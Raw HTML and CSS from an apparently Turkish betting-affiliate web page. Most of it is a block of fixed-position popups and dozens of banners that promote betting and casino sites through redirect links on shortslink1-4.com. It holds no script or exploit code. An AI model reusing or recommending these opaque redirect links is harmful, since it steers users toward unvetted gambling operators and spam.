input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ligobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligobet.info/wp-json/wp/v2/posts/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ligobet.info/?p=503' />
<link rel="pingback" href="https://ligobet.info/xmlrpc.php">
<link rel="amphtml" href="https://ligobetinfo.seobarlos.com/ligobet-oyun/amp/"><link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">LIGOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
